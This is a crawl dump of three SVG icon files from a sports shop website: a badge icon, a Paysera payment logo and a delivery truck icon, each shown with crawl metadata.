<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.2 39.2"><style>.st0{fill:#fff}</style><g id="Icons"><path class="st0" d="M19.6 9.9c-5.4 0-9.7 4.4-9.7 9.7s4.4 9.7 9.7 9.7 9.7-4.4 9.7-9.7-4.3-9.7-9.7-9.7zm-3.3 12c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5.1-.3 0-.6 0-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2s.2.1.3.1c.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5.1.2.2.5.2.8-.1.2-.2.5-.4.8zm5.5 0c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5-.2-.2-.3-.5-.3-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2.1.1.2.1.3.1.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5s.2.5.2.8c.2.2.1.5-.1.8zm5.4 0c.1.1.2.2.2.4 0 .1-.1.3-.2.4-.1.1-.3.1-.4.1h-2.9c-.3 0-.4-.1-.6-.2-.1-.1-.2-.3-.2-.6v-4.5c0-.2.1-.4.2-.5s.3-.2.4-.2c.2 0 .3.1.4.2.1.1.2.3.2.5v4.3h2.4c.2 0 .4 0 .5.1z"/><path class="st0" d="M35.2 21c-.1-.4-.3-.8-.6-1.1-.1-.1-.2-.2-.2-.3-.3-.5-.6-.9-.9-1.4l-.2-.4 1-2.9c.2-.6.1-1.1-.3-1.5-.1-.1-.2-.2-.3-.2L31 11.7c-.1-.8-.3-1.6-.4-2.4l-.1-.7c-.1-.7-.6-1.1-1.3-1.1-.6 0-1.3-.1-1.9-.1h-1.2l-1.8-2.5c-.3-.4-.6-.6-1-.6h-.2c-.4.1-.8.3-1.1.4-.1.1-.3.1-.4.2-.6.1-1.1.4-1.6.6l-.3.2c-.9-.4-1.9-.9-2.8-1.3-.1-.1-.2-.1-.4-.1h-.4c-.3.1-.6.3-.8.5l-1.8 2.5c-.6 0-1.2 0-1.8.1h-.3c-.4 0-.8 0-1.1.1-.6 0-1.1.5-1.2 1.1l-.5 3.1-2.7 1.6c-.4.2-.6.5-.7.9-.1.2 0 .5.1.8l1 2.9-1.6 2.6c-.1.2-.2.4-.3.7v.5c.1.3.3.5.4.6L7 24.4c0 .3-.1.6-.1 1l-.1.8c0 .4-.1.9-.1 1.3-.1.7.3 1.2 1 1.4l3 .9 1.2 2.9c.2.4.5.7 1 .8.3.1.5 0 .7 0 1-.2 1.9-.4 2.9-.6.8.6 1.6 1.3 2.4 1.9.2.1.4.3.7.3h.5c.2 0 .4-.1.6-.3l2.4-2c1 .2 2.1.4 3.1.6.6.1 1.2-.2 1.5-.8.4-1 .8-1.9 1.2-2.9l3-.9c.6-.2.9-.6 1-1.1v-.6c0-.3 0-.5-.1-.8l-.1-1.8v-.2c.7-.7 1.5-1.4 2.2-2.1.2-.2.4-.5.5-.8v-.1l-.2-.3zm-5.1-1.4c0 5.8-4.7 10.4-10.4 10.4S9.2 25.4 9.2 19.6 13.9 9.2 19.6 9.2s10.5 4.7 10.5 10.4z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paysera.svg
body_size: 81862
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2009.08 508.47"><defs><style>.cls-1{fill:#fff;}</style></defs><title>fa-paysera</title><rect class="cls-1" width="2009.08" height="508.47" rx="51" ry="51"/><image width="2877" height="608" transform="translate(127.62 64.5) scale(0.61)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-delivery.svg
body_size: 734
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63.3 39.3" style="enable-background:new 0 0 63.3 39.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M60.3,13.4l-4.7-5.2c-1.1-1.2-2.7-1.8-4.3-1.7L44.1,7V2.3c0-0.5-0.4-0.8-0.8-0.8h-30c-0.5,0-0.8,0.4-0.8,0.8V6
	h6.8c1.8,0,3.3,1.5,3.3,3.3c0,1-0.5,1.9-1.2,2.5c1.6,0.2,2.9,1.6,2.9,3.2c0,1-0.4,1.9-1.1,2.5h0.3c1.8,0,3.3,1.5,3.3,3.3
	s-1.5,3.3-3.3,3.3h-11v6.7c0,1.2,1,2.2,2.2,2.2h2.7c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9s5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h14.4
	c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9c2.9,0,5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h3.7c1.7,0,3.2-1.4,3.2-3.2V16.9
	C61.7,15.6,61.2,14.4,60.3,13.4z M23.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C25.6,33.5,24.5,34.6,23.1,34.6z M49.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C51.6,33.5,50.5,34.6,49.1,34.6z M57.6,20.3h-11v-9.4l5-0.4h0.1c0.3,0,0.6,0.1,0.8,0.4l4.7,5.2c0.2,0.2,0.3,0.5,0.3,0.8L57.6,20.3
	L57.6,20.3z M3.3,10.9c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6s-0.7,1.6-1.6,1.6H3.3z M5.1,16.7
	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6H5.1z M23.5,22.4h-16
	c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6S24.4,22.4,23.5,22.4z"/>
</svg>
